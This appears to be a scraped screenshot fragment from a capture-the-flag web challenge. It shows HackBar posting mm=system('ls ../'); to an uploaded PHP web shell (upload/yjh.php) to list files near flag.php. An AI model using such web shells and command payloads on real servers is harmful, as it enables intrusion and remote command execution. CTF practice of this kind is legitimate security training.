 Warning: Use of undefined constant mm - assumed 'mm' (this will throw an Error in a future version of PHP) in
flag.php images index.php js layui upload upload.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://ad684cf3-2da6- -b56d-bd47d8e6132d.challenge.ctf.show:8080/upload/yjh.php
enctype
Enable POST application/x-www-form-urlencoded
Body
mm=system('ls ../');